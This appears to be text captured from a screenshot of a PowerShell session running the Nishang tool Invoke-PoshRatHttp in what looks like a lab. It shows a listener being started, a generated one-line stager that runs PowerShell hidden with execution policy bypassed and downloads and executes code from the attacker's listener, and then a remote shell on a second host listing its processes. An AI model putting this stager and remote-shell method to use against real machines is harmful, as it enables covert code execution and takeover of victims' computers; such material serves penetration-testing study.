 PS C:\Users\Admin\Desktop\nishang> Invoke-PoshRatHttp -IPAddress 192.168.197.196 -Port 3333 1
Listening on 192.168.197.196:3333
2
Run the following command on the target:
powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -c IEX ((New-Object Net.WebClient).DownloadString('http://192.168.197.196:3333/connect'))
PS 192.168.197.224:49917>: ps 3
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
413 24 12196 0 0.63 5228 1 ApplicationFrameHost
175 10 1948 0 0.09 5456 1 browser_broker
834 31 11488 8260 0.44 1812 1 ChsIME
75 5 2348 524 0.03 1836 1 cmd
75 5 2344 0 0.02 1992 1 cmd
76 5 4340 3980 0.05 3600 1 cmd
332 21 11708 0 0.28 2548 1 conhost
260 15 8368 3232 0.09 3148 1 conhost
273 16 8564 28824 0.09 7072 1 conhost
375 13 1596 64 420 0 csrss
429 19 1780 600 500 1 csrss
647 29 9524 7920 1.13 3720 1 ctfmon
252 14 3740 0 2632 0 dllhost
237 17 3508 0 0.05 4868 1 dllhost
998 66 301192 57652 956 1 dwm
2369 98 63392 50496 17.75 3816 1 explorer
32 7 3464 216 776 1 fontdrvhost
32 5 1760 0 784 0 fontdrvhost
0 0 60 8 0 0 Idle
518 28 13468 0 0.56 6092 1 LockApp
1135 23 5852 2252 636 0 lsass
0 0 436 143608 1468 0 Memory Compression
872 50 43484 0 2.16 3956 1 Microsoft.Photos
882 77 25216 0 1.48 5248 1 MicrosoftEdge
487 21 5780 0 0.25 5744 1 MicrosoftEdgeCP
搜索 Web 和 Windows